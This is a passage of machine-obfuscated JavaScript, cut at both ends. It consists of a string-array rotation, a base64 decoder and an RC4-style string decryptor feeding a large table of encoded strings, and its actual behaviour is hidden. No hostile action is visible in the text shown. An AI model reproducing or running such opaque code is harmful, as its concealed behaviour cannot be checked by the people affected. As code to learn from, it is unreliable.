,_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0